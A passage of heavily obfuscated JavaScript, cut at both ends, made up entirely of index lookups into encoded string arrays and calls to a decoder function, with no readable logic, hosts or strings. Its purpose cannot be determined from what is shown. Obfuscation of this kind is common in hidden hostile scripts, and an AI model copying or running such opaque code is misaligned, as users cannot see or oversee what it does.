x439d[1251],_0x439d[752]),_0x5eb9(_0x439d[1252],_0x439d[750]),_0x439d[892],_0x439d[883],_0x5eb9(_0x439d[1253],_0x439d[866]),_0x5eb9(_0x439d[1254],_0x439d[785]),_0x5eb9(_0x439d[1255],_0x439d[712]),_0x5eb9(_0x439d[1256],_0x439d[689]),_0x5eb9(_0x439d[1257],_0x439d[685]),_0x5eb9(_0x439d[1258],_0x439d[725]),_0x5eb9(_0x439d[1259],_0x439d[729]),_0x5eb9(_0x439d[1260],_0x439d[783]),_0x5eb9(_0x439d[1261],_0x439d[748]),_0x5eb9(_0x439d[1262],_0x439d[1035]),_0x439d[1263],_0x5eb9(_0x439d[1264],_0x439d[769]),_0x5eb9(_0x439d[1265],_0x439d[696]),_0x5eb9(_0x439d[1266],_0x439d[910]),_0x5eb9(_0x439d[1267],_0x439d[781]),_0x5eb9(_0x439d[1268],_0x439d[706]),_0x5eb9(_0x439d[1269],_0x439d[840]),_0x5eb9(_0x439d[1270],_0x439d[741]),_0x5eb9(_0x439d[1271],_0x439d[785]),_0x5eb9(_0x439d[1272],_0x439d[725]),_0x439d[918],_0x5eb9(_0x439d[1273],_0x439d[704]),_0x5eb9(_0x439d[1274],_0x439d[785]),_0x5eb9(_0x439d[1275],_0x439d[854]),_0x5eb9(_0x439d[1276],_0x439d[689]),_0x439d[1277],_0x439d[1278],_0x5eb9(_0x439d[1279],_0x439d[735]),_0x5eb9(_0x439d[1280],_0x439d[873]),_0x5eb9(_0x439d[1281],_0x439d[863]),_0x5eb9(_0x439d[1282],_0x439d[822]),_0x5eb9(_0x439d[1283],_0x439d[704]),_0x5eb9(_0x439d[1284],_0x439d[741]),_0x5eb9(_0x439d[1285],_0x439d[685]),_0x5eb9(_0x439d[1286],_0x439d[854]),_0x5eb9(_0x439d[1287],_0x439d[863]),_0x5eb9(_0x439d[1288],_0x439d[745]),_0x439d[936],_0x5eb9(_0x439d[1289],_0x439d[866]),_0x5eb9(_0x439d[1290],_0x439d[752]),_0x439d[1291],_0x5eb9(_0x439d[1292],_0x439d[735]),_0x5eb9(_0x439d[1293],_0x439d[762]),_0x439d[1294],_0x5eb9(_0x439d[1295],_0x439d[762]),_0x5eb9(_0x439d[1296],_0x439d[743]),_0x439d[942],_0x5eb9(_0x439d[1297],_0x439d[735]),_0x439d[944],_0x5eb9(_0x439d[1298],_0x439d[822]),_0x5eb9(_0x439d[1299],_0x439d[863]),_0x439d[1300],_0x439d[947],_0x5eb9(_0x439d[1301],_0x439d[760]),_0x5eb9(_0x439d[1302],_0x439d[701]),_0x5eb9(_0x439d[1303],_0x439d[748]),_0x5eb9(_0x439d[1304],_0x439d[903]),_0x5eb9(_0x439d[1305],_0x439d[739]),_0x5eb9(_0x439d[1306],_0x439d[689]),_0x439d[1307],_0x5eb9(_0x439d[1308],_0x439d[689]),_0x5eb9(_0x439d[1309],_0x439d[737]),_0x5eb9(_0x439d[1310],_0x439d[789]),_0x5eb9(_0x439d[1311],_0x439d[840]),_0x5eb9(_0x439d[1312],_0x439d[873]),_0x5eb9(_0x439d[1313],_0x439d[822]),_0x439d[958],_0x5eb9(_0x439d[1314],_0x439d[785]),_0x439d[962],_0x5eb9(_0x439d[1315],_0x439d[699]),_0x439d[963],_0x5eb9(_0x439d[1316],_0x439d[737]),_0x5eb9(_0x439d[1317],_0x439d[701]),_0x5eb9(_0x439d[1318],_0x439d[729]),_0x5eb9(_0x439d[1319],_0x439d[873]),_0x5eb9(_0x439d[1320],_0x439d[691]),_0x5eb9(_0x439d[1321],_0x439d[709]),_0x5eb9(_0x439d[1322],_0x439d[737]),_0x439d[1323],_0x5eb9(_0x439d[1324],_0x439d[910]),_0x5eb9(_0x439d[1325],_0x439d[866]),_0x5eb9(_0x439d[1326],_0x439d[709]),_0x5eb9(_0x439d[1327],_0x439d[769]),_0x5eb9(_0x439d[1328],_0x439d[741]),_0x5eb9(_0x439d[1329],_0x439d[725]),_0x439d[1330],_0x5eb9(_0x439d[1331],_0x439d[696]),_0x5eb9(_0x439d[1332],_0x439d[1035]),_0x5eb9(_0x439d[1333],_0x439d[696]),_0x5eb9(_0x439d[1334],_0x439d[709]),_0x439d[989],_0x5eb9(_0x439d[1335],_0x439d[773]),_0x439d[986],_0x5eb9(_0x439d[1336],_0x439d[716]),_0x5eb9(_0x439d[1337],_0x439d[750]),_0x5eb9(_0x439d[1338],_0x439d[691]),_0x5eb9(_0x439d[1339],_0x439d[706]),_0x5eb9(_0x439d[1340],_0x439d[863]),_0x439d[991],_0x439d[990],_0x5eb9(_0x439d[1341],_0x439d[741]),_0x5eb9(_0x439d[1342],_0x439d[866]),_0x5eb9(_0x439d[1343],_0x439d[888]),_0x5eb9(_0x439d[1344],_0x439d[783]),_0x5eb9(_0x439d[1345],_0x439d[762]),_0x5eb9(_0x439d[1346],_0x439d[863]),_0x439d[1347],_0x5eb9(_0x439d[1348],_0x439d[791]),_0x5eb9(_0x439d[1349],_0x439d[712]),_0x5eb9(_0x439d[1350],_0x439d[723]),_0x5eb9(_0x439d[1351],_0x439d[752]),_0x5eb9(_0x439d[1352],_0x439d[712]),_0x5eb9(_0x439d[1353],_0x439d[687]),_0x439d[1354],_0x5eb9(_0x439d[1355],_0x439d[752]),_0x5eb9(_0x439d[1356],_0x439d[769]),_0x5eb9(_0x439d[1357],_0x439d[791]),_0x5eb9(_0x439d[1358],_0x439d[773]),_0x5eb9(_0x439d[1359],_0x439d[725]),_0x5eb9(_0x439d[1360],_0x439d[783]),_0x5eb9(_0x439d[1361],_0x439d[873]),_0x439d[1362],_0x5eb9(_0x439d[1363],_0x439d[773]),_0x5eb9(_0x439d[1364],_0x439d[729]),_0x5eb9(_0x439d[1365],_0x439d[735]),_0x5eb9(_0x439d[1366],_0x439d[704]),_0x5eb9(_0x439d[1367],_0x439d[910]),_0x5eb9(_0x439d[1368],_0x439d[826]),_0x439d[1018],_0x5eb9(_0x439d[1369],_0x439d[760]),_0x5eb9(_0x439d[1370],_0x439d[752]),_0x5eb9(_0x439d[1371],_0x439d[760]),_0x5eb9(_0x439d[1372],_0x439d[696]),_0x5eb9(_0x439d[1373],_0x439d[826]),_0x5eb9(_0x439d[1374],_0x439d[799]),_0x5eb9(_0x439d[1375],_0x439d[706]),_0x5eb9(_0x439d[1376],_0x439d[781]),_0x5eb9(_0x439d[1377],_0x439d[799]),_0x439d[1029],_0x5eb9(_0x439d[1378],_0x439d[750]),_0x439d[1379],_0x5eb9(_0x439d[1380],_0x439d[706]),_0x5eb9(_0x439d[1381],_0x439d[701]),_0x5eb9(_0x439d[1382],_0x439d[805]),_0x5eb9(_0x439d[1383],_0x439d[735]),_0x5eb9(_0x439d[1384],_0x439d[748]),_0x5eb9(_0x439d[1385],_0x439d[737]),_0x5eb9(_0x439d[1386],_0x439d[712]),_0x5eb9(_0x439d[1387],_0x439d[785]),_0x5eb9(_0x439d[1388],_0x439d[716]),_0x5eb9(_0x439d[1389],_0x439d[712]),_0x439d[1044],_0x5eb9(_0x439d[1390],_0x439d[699]),_0x5eb9(_0x439d[1391],_0x439d[760]),_0x5eb9(_0x439d[1392],_0x439d[691]),_0x5eb9(_0x439d[1393],_0x439d[745]),_0x5eb9(_0x439d[1394],_0x439d[903]),_0x5eb9(_0x439d[1395],_0x439d[840]),_0x5eb9(_0x439d[1396],_0x439d[826]),_0x5eb9(_0x439d[1397],_0x439d[741]),_0x5eb9(_0x439d[1398],_0x439d[739]),_0x5eb9(_0x439d[1399],_0x439d[799]),_0x5eb9(_0x439d[1400],_0x439d[840]),_0x5eb9(_0x439d[1401],_0x439d[745]),_0x5eb9(_0x439d[1402],_0x439d[1035]),_0x5eb9(_0x439d[1403],_0x439d[737]),_0x5eb9(_0x439d[1404],_0x439d[791]),_0x5eb9(_0x439d[1405],_0x439d[739]),_0x5eb9(_0x439d[1406],_0x439d[756]),_0x5eb9(_0x439d[1407],_0x439d[752]),_0x5eb9(_0x439d[1408],_0x439d[737]),_0x5eb9(_0x439d[1409],_0x439d[781]),_0x439d[1061],_0x439d[1410],_0x5eb9(_0x439d[1411],_0x439d[716]),_0x439d[1062],_0x439d[1412],_0x5eb9(_0x439d[1413],_0x439d[709]),_0x5eb9(_0x439d[1414],_0x439d[783]),_0x5eb9(_0x439d[1415],_0x439d[888]),_0x5eb9(_0x439d[1416],_0x439d[822]),_0x5eb9(_0x439d[1417],_0x439d[810]),_0x5eb9(_0x439d[1418],_0x439d[875]),_0x5eb9(_0x439d[1419],_0x439d[799]),_0x5eb9(_0x439d[1420],_0x439d[762]),_0x5eb9(_0x439d[1421],_0x439d[716]),_0x5eb9(_0x439d[1422],_0x439d[760]),_0x439d[1423],_0x5eb9(_0x439d[1424],_0x439d[743]),_0x5eb9(_0x439d[1425],_0x439d[709]),_0x5eb9(_0x439d[1426],_0x439d[873]),_0x5eb9(_0x439d[1427],_0x439d[699]),_0x5eb9(_0x439d[1428],_0x439d[783]),_0x5eb9(_0x439d[1429],_0x439d[704]),_0x5eb9(_0x439d[1430],_0x439d[706]),_0x5eb9(_0x439d[1431],_0x439d[735]),_0x5eb9(_0x439d[1432],_0x439d[783]),_0x5eb9(_0x439d[1433],_0x439d[863]),_0x5eb9(_0x439d[1434],_0x439d[785]),_0x5eb9(_0x439d[1435],_0x439d[709]),_0x439d[1436],_0x5eb9(_0x439d[1437],_0x439d[760]),_0x5eb9(_0x439d[1438],_0x439d[704]),_0x5eb9(_0x439d[1439],_0x439d[873]),_0x5eb9(_0x439d[1440],_0x439d[888]),_0x439d[1091],_0x439d[1073],_0x5eb9(_0x439d[1441],_0x439d[805]),_0x5eb9(_0x439d[1442],_0x439d[1035]),_0x5eb9(_0x439d[1443],_0x439d[769]),_0x5eb9(_0x439d[1444],_0x439d[873]),_0x5eb9(_0x439d[1445],_0x439d[756]),_0x5eb9(_0x439d[1446],_0x439d[799]),_0x5eb9(_0x439d[1447],_0x439d[687]),_0x5eb9(_0x439d[1448],_0x439d[785]),_0x5eb9(_0x439d[1449],_0x439d[729]),_0x5eb9(_0x439d[1450],_0x439d[699]),_0x5eb9(_0x439d[1451],_0x439d[691]),_0x5eb9(_0x439d[1452],_0x439d[712]),_0x5eb9(_0x439d[1453],_0x439d[691]),_0x5eb9(_0x439d[1454],_0x439d[706]),_0x5eb9(_0x439d[1455],_0x439d[750]),_0x5eb9(_0x439d[1456],_0x439d[716]),_0x5eb9(_0x439d[1457],_0x439d[729]),_0x5eb9(_0x439d[1458],_0x439d[769]),_0x5eb9(_0x439d[1459],_0x439d[781]),_0x5eb9(_0x439d[1460],_0x439d[783]),_0x5eb9(_0x439d[1461],_0x439d[805]),_0x439d[1116],_0x5eb9(_0x439d[1462],_0x439d[696]),_0x5eb9(_0x439d[1463],_0x439d[810]),_0x5eb9(_0x439d[1464],_0x439d[737]),_0x439d[1122],_0x5eb9(_0x439d[1465],_0x439d[785]),_0x5eb9(_0x439d[1466],_0x439d[699]),_0x439d[1120],_0x5eb9(_0x439d[1467],_0x439d[854]),_0x5eb9(_0x439d[1468],_0x439d[735]),_0x5eb9(_0x439d[1469],_0x439d[706]),_0x5eb9(_0x439d[1470],_0x439d[826])];var _0x3b50=[_$_2ad0[0x0],_$_2ad0[0x1],_$_2ad0[0x2],_$_2ad0[0x3],_$_2ad0[0x4],_$_2ad0[0x5],_$_2ad0[0x6],_$_2ad0[0x7],_$_2ad0[0x8],_$_2ad0[0x9],_$_2ad0[0xa],_$_2ad0[0xb],_$_2ad0[0xc],_$_2ad0[0xd],_$_2ad0[0xe],_$_2ad0[0xf],_$_2ad0[0x10],_$_2ad0[0x11],_$_2ad0[0x12],_$_2ad0[0x13],_$_2ad0[0x14],_$_2ad0[0x15],_$_2ad0[0x16],_$_2ad0[0x17],_$_2ad0[0x18],_$_2ad0[0x19],_$_2ad0[0x1a],_$_2ad0[0x1b],_$_2ad0[0x1c],_$_2ad0[0x1d],_$_2ad0[0x1e],_$_2ad0[0x1f],_$_2ad0[0x20],_$_2ad0[0x21],_$_2ad0[0x22],_$_2ad0[0x23],_$_2ad0[0x24],_$_2ad0[0x25],_$_2ad0[0x26],_$_2ad0[0x27],_$_2ad0[0x28],_$_2ad0[0x29],_$_2ad0[0x2a],_$_2ad0[0x2b],_$_2ad0[0x2c],_$_2ad0[0x2d],_$_2ad0[0x2e],_$_2ad0[0x2f],_$_2ad0[0x30],_$_2ad0[0x31],_$_2ad0[0x32],_$_2ad0[0x33],_$_2ad0[0x34],_$_2ad0[0x35],_$_2ad0[0x36],_$_2ad0[0x37],_$_2ad0[0x38],_$_2ad0[0x39],_$_2ad0[0x3a],_$_2ad0[0x3b],_$_2ad0[0x3c],_$_2ad0[0x3d],_$_2ad0[0x3e],_$_2ad0[0x3f],_$_2ad0[0x40],_$_2ad0[0x41],_$_2ad0[0x42],_$_2ad0[0x43],_$_2ad0[0x44],_$_2ad0[0x45],_$_2ad0[0x46],_$_2ad0[0x47],_$_2ad0[0x48],_$_2ad0[0x49],_$_2ad0[0x4a],_$_2ad0[0x4b],_$_2ad0[0x4c],_$_2ad0[0x4d],_$_2ad0[0x4e],_$_2ad0[0x4f],_$_2ad0[0x50],_$_2ad0[0x51],_$_2ad0[0x52],_$_2ad0[0x53],_$_2ad0[0x54],_$_2ad0[0x55],_$_2ad0[0x56],_$_2ad0[0x57],_$_2ad0[0x58],_$_2ad0[0x59],_$_2ad0[0x5a],_$_2ad0[0x5b],_$_2ad0[0x5c],_$_2ad0[0x5d],_$_2ad0[0x5e],_$_2ad0[0x5f],_$_2ad0[0x60],_$_2ad0[0x61],_$_2ad0[0x62],_$_2ad0[0x63],_$_2ad0[0x64],_$_2ad0[0x65],_$_2ad0[0x66],_$_2ad0[0x67],_$_2ad0[0x68],_$_2ad0[0x69],_$_2ad0[0x6a],_$_2ad0[0x6b],_$_2ad0[0x6c],_$_2ad0[0x6d],_$_2ad0[0x6e],_$_2ad0[0x6f],_$_2ad0[0x70],_$_2ad0[0x71],_$_2ad0[0x72],_$_2ad0[0x73],_$_2ad0[0x74],_$_2ad0[0x75],_$_2ad0[0x76],_$_2ad0[0x77],_$_2ad0[0x78],_$_2ad0[0x79],_$_2ad0[0x7a],_$_2ad0[0x7b],_$_2ad0[0x7c],_$_2ad0[0x7d],_$_2ad0[0x7e],_$_2ad0[0x7f],_$_2ad0[0x80],_$_2ad0[0x81],_$_2ad0[0x82],_$_2ad0[0x83],_$_2ad0[0x84],_$_2ad0[0x85],_$_2ad0[0x86],_$_2ad0[0x87],_$_2ad0[0x88],_$_2ad0[0x89],_$_2ad0[0x8a],_$_2ad0[0x8b],_$_2ad0[0x8c],_$_2ad0[0x8d],_$_2ad0[0x8e],_$_2ad0[0x8f],_$_2ad0[0x90],_$_2ad0[0x91],_$_2ad0[0x92],_$_2ad0[0x93],_$_2ad0[0x94],_$_2ad0[0x95],_$_2ad0[0x96],_$_2ad0[0x97],_$_2ad0[0x98],_$_2ad0[0x99],_$_2ad0[0x9a],_$_2ad0[0x9b],_$_2ad0[0x9c],_$_2ad0[0x9d],_$_2ad0[0x9e],_$_2ad0[0x9f],_$_2ad0[0xa0],_$_2ad0[0xa1],_$_2ad0[0xa2],_$_2ad0[0xa3],_$_2ad0[0xa4],_$_2ad0[0xa5],_$_2ad0[0xa6],_$_2ad0[0xa7],_$_2ad0[0xa8],_$_2ad0[0xa9],_$_2ad0[0xaa],_$_2ad0[0xab],_$_2ad0[0xac],_$_2ad0[0xad],_$_2ad0[0xae],_$_2ad0[0xaf],_$_2ad0[0xb0],_$_2ad0[0xb1],_$_2ad0[0xb2],_$_2ad0[0xb3],_$_2ad0[0xb4],_$_2ad0[0xb5],_$_2ad0[0xb6],_$_2ad0[0xb7],_$_2ad0[0xb8],_$_2ad0[0xb9],_$_2ad0[0xba],_$_2ad0[0xbb],_$_2ad0[0xbc],_$_2ad0[0xbd],_$_2ad0[0xbe],_$_2ad0[0xbf],_$_2ad0[0xc0],_$_2ad0[0xc1],_$_2ad0[0xc2],_$_2ad0[0xc3],_$_2ad0[0xc4],_$_2ad0[0xc5],_$_2ad0[0xc6],_$_2ad0[0xc7],_$_2ad0[0xc8],_$_2ad0[0xc9],_$_2ad0[0xca],_$_2ad0[0xcb],_$_2ad0[0xcc],_$_2ad0[0xcd],_$_2ad0[0xce],_$_2ad0[0xcf],_$_2ad0[0xd0],_$_2ad0[0xd1],_$_2ad0[0xd2],_$_2ad0[0xd3],_$_2ad0[0xd4],_$_2ad0[0xd5],_$_2ad0[0xd6],_$_2ad0[0xd7],_$_2ad0[0xd8],_$_2ad0[0xd9],_$_2ad0[0xda],_$_2ad0[0xdb],_$_2ad0[0xdc],_$_2ad0[0xdd],_$_2ad0[0xde],_$_2ad0[0xdf],_$_2ad0[0xe0],_$_2ad0[0xe1],_$_2ad0[0xe2],_$_2ad0[0xe3],_$_2ad0[0xe4],_$_2ad0[0xe5],_$_2ad0[0xe6],_$_2ad0[0xe7],_$_2ad0[0xe8],_$_2ad0[0xe9],_$_2ad0[0xea],_$_2ad0[0xeb],_$_2ad0[0xec],_$_2ad0[0xed],_$_2ad0[0xee],_$_2ad0[0xef],_$_2ad0[0xf0],_$_2ad0[0xf1],_$_2ad0[0xf2],_$_2ad0[0xf3],_$_2ad0[0xf4],_$_2ad0[0xf5],_$_2ad0[0xf6],_$_2ad0[0xf7],_$_2ad0[0xf8],_$_2ad0[0xf9],_$_2ad0[0xfa],_$_2ad0[0xfb],_$_2ad0[0xfc],_$_2ad0[0xfd],_$_2ad0[0xfe],_$_2ad0[0xff],_$_2ad0[0x100],_$_2ad0[0x101],_$_2ad0[0x102],_$_2ad0[0x103],_$_2ad0[0x104],_$_2ad0[0x105],_$_2ad0[0x106],_$_2ad0[0x107],_$_2ad0[0x108],_$_2ad0[0x109],_$_2ad0[0x10a],_$_2ad0[0x10b],_$_2ad0[0x10c],_$_2ad0[0x10d],_$_2ad0[0x10e],_$_2ad0[0x10f],_$_2ad0[0x110],_$_2ad0[0x111],_$_2ad0[0x112],_$_2ad0[0x113],_$_2ad0[0x114],_$_2ad0[0x115],_$_2ad0[0x116],_$_2ad0[0x117],_$_2ad0[0x118],_$_2ad0[0x119],_$_2ad0[0x11a],_$_2ad0[0x11b],_$_2ad0[0x11c],_$_2ad0[0x11d],_$_2ad0[0x11e],_$_2ad0[0x11f],_$_2ad0[0x120],_$_2ad0[0x121],_$_2ad0[0x122],_$_2ad0[0x123],_$_2ad0[0x124],_$_2ad0[0x125],_$_2ad0[0x126],_$_2ad0[0x127],_$_2ad0[0x128],_$_2ad0[0x129],_$_2ad0[0x12a],_$_2ad0[0x12b],_$_2ad0[0x12c],_$_2ad0[0x12d],_$_2ad0[0x12e],_$_2ad0[0x12f],_$_2ad0[0x130],_$_2ad0[0x131],_$_2ad0[0x132],_$_2ad0[0x133],_$_2ad0[0x134],_$_2ad0[0x135],_$_2ad0[0x136],_$_2ad0[0x137],_$_2ad0[0x138],_$_2ad0[0x139],_$_2ad0[0x13a],_$_2ad0[0x13b],_$_2ad0[0x13c],_$_2ad0[0x13d],_$_2ad0[0x13e],_$_2ad0[0x13f],_$_2ad0[0x140],_$_2ad0[0x141],_$_2ad0[0x142],_$_2ad0[0x143],_$_2ad0[0x144],_$_2ad0[0x145],_$_2ad0[0x146],_$_2ad0[0x147],_$_2ad0[0x148],_$_2ad0[0x149],_$_2ad0[0x14a],_$_2ad0[0x14b],_$_2ad0[0x14c],_$_2ad0[0x14d],_$_2ad0[0x14e],_$_2ad0[0x14f],_$_2ad0[0x150],_$_2ad0[0x151],_$_2ad0[0x152],_$_2ad0[0x153],_$_2ad0[0x154],_$_2ad0[0x155],_$_2ad0[0x156],_$_2ad0[0x157],_$_2ad0[0x158],_$_2ad0[0x159],_$_2ad0[0x15a],_$_2ad0[0x15b],_$_2ad0[0x15c],_$_2ad0[0x15d],_$_2ad0[0x15e],_$_2ad0[0x15f],_$_2ad0[0x160],_$_2ad0[0x161],_$_2ad0[0x162],_$_2ad0[0x163],_$_2ad0[0x164],_$_2ad0[0x165],_$_2ad0[0x166],_$_2ad0[0x167],_$_2ad0[0x168],_$_2ad0[0x169],_$_2ad0[0x16a],_$_2ad0[0x16b],_$_2ad0[0x16c],_$_2ad0[0x16d],_$_2ad0[0x16e],_$_2ad0[0x16f],_$_2ad0[0x170],_$_2ad0[0x171],_$_2ad0[0x172],_$_2ad0[0x173],_$_2ad0[0x174],_$_2ad0[0x175],_$_2ad0[0x176],_$_2ad0[0x177],_$_2ad0[0x178],_$_2ad0[0x179],_$_2ad0[0x17a],_$_2ad0[0x17b],_$_2ad0[0x17c],_$_2ad0[0x17d],_$_2ad0[0x17e],_$_2ad0[0x17f],_$_2ad0[0x180],_$_2ad0[0x181],_$_2ad0[0x182],_$_2ad0[0x183],_$_2ad0[0x184],_$_2ad0[0x185],_$_2ad0[0x186],_$_2ad0[0x187],_$_2ad0[0x188],_$_2ad0[0x189],_$_2ad0[0x18a],_$_2ad0[0x18b],_$_2ad0[0x18c],_$_2ad0[0x18d],_$_2ad0[0x18e],_$_2ad0[0x18f],_$_2ad0[0x190],_$_2ad0[0x191],_$_2ad0[0x192],_$_2ad0[0x193],_$_2ad0[0x194],_$_2ad0[0x195],_$_2ad0[0x196],_$_2ad0[0x197],_$_2ad0[0x198],_$_2ad0[0x199],_$_2ad0[0x19a],_$_2ad0[0x19b],_$_2ad0[0x19c],_$_2ad0[0x19d],_$_2ad0[0x19e],_$_2ad0[0x19f],_$_2ad0[0x1a0],_$_2ad0[0x1a1],_$_2ad0[0x1a2],_$_2ad0[0x1a3],_$_2ad0[0x1a4],_$_2ad0[0x1a5],_$_2ad0[0x1a6],_$_2ad0[0x1a7],_$_2ad0[0x1a8],_$_2ad0[0x1a9],_$_2ad0[0x1aa],_$_2ad0[0x1ab],_$_2ad0[0x1ac],_$_2ad0[0x1ad],_$_2ad0[0x1ae],_$_2ad0[0x1af],_$_2ad0[0x1b0],_$_2ad0[0x1b1],_$_2ad0[0x1b2],_$_2ad0[0x1b3],_$_2ad0[0x1b4],_$_2ad0[0x1b5],_$_2ad0[0x1b6],_$_2ad0[0x1b7],_$_2ad0[0x1b8],_$_2ad0[0x1b9],_$_2ad0[0x1ba],_$_2ad0[0x1bb],_$_2ad0[0x1bc],_$_2ad0[0x1bd],_$_2ad0[0x1be],_$_2ad0[0x1bf],_$_2ad0[0x1c0],_$_2ad0[0x1c1],_$_2ad0[0x1c2],_$_2ad0[0x1c3],_$_2ad0[0x1c4],_$_2ad0[0x1c5],_$_2ad0[0x1c6],_$_2ad0[0x1c7],_$_2ad0[0x1c8],_$_2ad0[0x1c9],_$_2ad0[0x1ca],_$_2ad0[0x1cb],_$_2ad0[0x1cc],_$_2ad0[0x1cd],_$_2ad0[0x1ce],_$_2ad0[0x1cf],_$_2ad0[0x1d0],_$_2ad0[0x1d1],_$_2ad0[0x1d2],_$_2ad0[0x1d3],_$_2ad0[0x1d4],_$_2ad0[0x1d5],_$_2ad0[0x1d6],_$_2ad0[0x1d7],_$_2ad0[0x1d8],_$_2ad0[0x1d9],_$_2ad0[0x1da],_$_2ad0[0x1db],_$_2ad0[0x1dc],_$_2ad0[0x1dd],_$_2ad0[0x1de],_$_2ad0[0x1df],_$_2ad0[0x1e0],_$_2ad0[0x1e1],_$_2ad0[0x1e2],_$_2ad0[0x1e3],_$_2ad0[0x1e4],_$_2ad0[0x1e5],_$_2ad0[0x1e6],_$_2ad0[0x1e7],_$_2ad0[0x1e8],_$_2ad0[0x1e9],_$_2ad0[0x1ea],_$_2ad0[0x1eb],_$_2ad0[0x1ec],_$_2ad0[0x1ed],_$_2ad0[0x1ee],_$_2ad0[0x1ef],_$_2ad0[0x1f0],_$_2ad0[0x1f1],_$_2ad0[0x1f2],_$_2ad0[0x1f3],_$_2ad0[0x1f4],_$_2ad0[0x1f5],_$_2ad0[0x1f6],_$_2ad0[0x1f7],_$_2ad0[0x1f8],_$_2ad0[0x1f9],_$_2ad0[0x1fa],_$_2ad0[0x1fb],_$_2ad0[0x1fc],_$_2ad0[0x1fd],_$_2ad0[0x1fe],_$_2ad0[0x1ff],_$_2ad0[0x200],_$_2ad0[0x201],_$_2ad0[0x202],_$_2ad0[0x203],_$_2ad0[0x204],_$_2ad0[0x205],_$_2ad0[0x206],_$_2ad0[0x207],_$_2ad0[0x208],_$_2ad0[0x209],_$_2ad0[0x20a],_$_2ad0[0x20b],_$_2ad0[0x20c],_$_2ad0[0x20d],_$_2ad0[0x20e],_$_2ad0[0x20f],_$_2ad0[0x210],_$_2ad0[0x211],_$_2ad0[0x212],_$_2ad0[0x213],_$_2ad0[0x214],_$_2ad0[0x215],_$_2ad0[0x216],_$_2ad0[0x217],_$_2ad0[0x218],_$_2ad0[0x219],_$_2ad0[0x21a],_$_2ad0[0x21b],_$_2ad0[0x21c],_$_2ad0[0x21d],_$_2ad0[0x21e],_$_2ad0[0x21f],_$_2ad0[0x220],_$_2ad0[0x221],_$_2ad0[0x222],_$_2ad0[0x223],_$_2ad0[0x224],_$_2ad0[0x225],_$_2ad0[0x226],_$_2ad0[0x227],_$_2ad0[0x228],_$_2ad0[0x229],_$_2ad0[0x22a],_$_2ad0[0x22b],_$_2ad0[0x22c],_$_2ad0[0x22d],_$_2ad0[0x22e],_$_2ad0[0x22f],_$_2ad0[0x230],_$_2ad0[0x231],_$_2ad0[0x232],_$_2ad0[0x233],_$_2ad0[0x234],_$_2ad0[0x235],_$_2ad0[0x236],_$_2ad0[0x237],_$_2ad0[0x238],_$_2ad0[0x239],_$_2ad0[0x23a],_$_2ad0[0x23b],_$_2ad0[0x23c],_$_2ad0[0x23d],_$_2ad0[0x23e],_$_2ad0[0x23f],_$_2ad0[0x240],_$_2ad0[0x241],_$_2ad0[0x242],_$_2ad0[0x243],_$_2ad0[0x244],_$_2ad0[0x245],_$_2ad0[0x246],_$_2ad0[0x247],_$_2ad0[0x248],_$_2ad0[0x249],_$_2ad0[0x24a],_$_2ad0[0x24b],_$_2ad0[0x24c],_$_2ad0[0x24d],_$_2ad0[0x24e],_$_2ad0[0x24f],_$_2ad0[0x250],_$_2ad0[0x251],_$_2ad0[0x252],_$_2ad0[0x253],_$_2ad0[0x254],_$_2ad0[0x255],_$_2ad0[0x256],_$_2ad0[0x257],_$_2ad0[0x258],_$_2ad0[0x259],_$_2ad0[0x25a],_$_2ad0[0x25b],_$_2ad0[0x25c],_$_2ad0[0x25d],_$_2ad0[0x25e],_$_2ad0[0x25f],_$_2ad0[0x260],_$_2ad0[0x261],_$_2ad0[0x262],_$_2ad0[0x263],_$_2ad0[0x264],_$_2ad0[0x265],_$_2ad0[0x266],_$_2ad0[0x267],_$_2ad0[0x268],_$_2ad0[0x269],_$_2ad0[0x26a],_$_2ad0[0x26b],_$_2ad0[0x26c],_$_2ad0[0x26d],_$_2ad0[0x26e],_$_2ad0[0x26f],_$_2ad0[0x270],_$_2ad0[0x271],_$_2ad0[0x272],_$_2ad0[0x273],_$_2ad0[0x274],_$_2ad0[0x275],_$_2ad0[0x276],_$_2ad0[0x277],_$_2ad0[0x278],_$_2ad0[0x279],_$_2ad0[0x27a],_$_2ad0[0x27b],_$_2ad0[0x27c],_$_2ad0[0x27d],_$_2ad0[0x27e],_$_2ad0[0x27f],_$_2ad0[0x280],_$_2ad0[0x281],_$_2ad0[0x282],_$_2ad0[0x283],_$_2ad0[0x284],_$_2ad0[0x285],_$_2ad0[0x286],_$_2ad0[0x287],_$_2ad0[0x288],_$_2ad0[0x289],_$_2ad0[0x28a],_$_2ad0[0x28b],_$_2ad0[0x28c],_$_2ad0[0x28d],_$_2ad0[0x28e],_$_2ad0[0x28f],_$_2ad0[0x290],_$_2ad0[0x291],_$_2ad0[0x292],_$_2ad0[0x293],_$_2ad0[0x294],_$_2ad0[0x295],_$_2ad0[0x296],_$_2ad0[0x297],_$_2ad0[0x298],_$_2ad0[0x299],_$_2ad0[0x29a],_$_2ad0[0x29b],_$_2ad0[0x29c],_$_2ad0[0x29d],_$_2ad0[0x29e],_$_2ad0[0x29f],_$_2ad0[0x2a0],_$_2ad0[0x2a1],_$_2ad0[0x2a2],_$_2ad0[0x2a3],_$_2ad0[0x2a4],_$_2ad0[0x2a5],_$_2ad0[0x2a6],_$_2ad0[0x2a7],_$_2ad0[0x2a8],_$_2ad0[0x2a9],_$_2ad0[0x2aa],_$_2ad0[0x2ab],_$_2ad0[0x2ac],_$_2ad0[0x2ad],_$_2ad0[0x2ae],_$_2ad0[0x2af],_$_2ad0[0x2b0],_$_2ad0[0x2b1],_$_2ad0[0x2b2],_$_2ad0[0x2b3],_$_2ad0[0x2b4],_$_2ad0[0x2b5],_$_2ad0[0x2b6],_$_2ad0[0x2b7],_$_2ad0[0x2b8],_$_2ad0[0x2b9],_$_2ad0[0x2ba],_$_2ad0[0x2bb],_$_2ad0[0x2bc],_$_2ad0[0x2bd],_$_2ad0[0x2be],_$_2ad0[0x2bf],_$_2ad0[0x2c0],_$_2ad0[0x2c1],_$_2ad0[0x2c2],_$_2ad0[0x2c3],_$_2ad0[0x2c4],_$_2ad0[0x2c5],_$_2ad0[0x2c6],_$_2ad0[0x2c7],_$_2ad0[0x2c8],_$_2ad0[0x2c9],_$_2ad0[0x2ca],_$_2ad0[0x2cb],_$_2ad0[0x2cc],_$_2ad0[0x2cd],_$_2ad0[0x2ce],_$_2ad0[0x2cf],_$_2ad0[0x2d0],_$_2ad0[0x2d1],_$_2ad0[0x2d2],_$_2ad0[0x2d3],_$_2ad0[0x2d4],_$_2ad0[0x2d5],_$_2ad0[0x2d6],_$_2ad0[0x2d7],_$_2ad0[0x2d8],_$_2ad0[0x2d9],_$_2ad0[0x2da],_$_2ad0[0x2db],_$_2ad0[0x2dc],_$_2ad0[0